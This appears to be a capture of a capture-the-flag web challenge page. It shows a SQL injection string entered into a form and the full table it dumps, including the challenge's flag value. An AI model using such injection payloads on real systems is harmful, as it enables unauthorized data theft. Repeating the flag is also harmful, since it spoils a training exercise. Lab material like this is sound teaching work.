 https://web.ctflearn.com/web4/
80%
You know what to do
Input:
' or 'a'='a
Submit
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: th4t_is_why_you_n33d_to_sanitiz3_inputs
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii